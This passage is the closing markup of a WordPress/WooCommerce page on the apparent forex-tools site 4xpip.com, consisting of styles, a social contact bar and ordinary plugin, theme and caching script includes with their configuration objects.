                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#eb988e999d82888e98abdf939b829bc5888486" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"1af2077beb"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"1af2077beb"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"3e1ee9a5e2","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"3e1ee9a5e2","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3e1ee9a5e2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"428fa052d0","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e4d1c517ac","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"61bf87f72b"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"a2a9658319","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/trading-potential-rsi-with-bollinger-bands\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"3981981247","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"41014a7bce","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->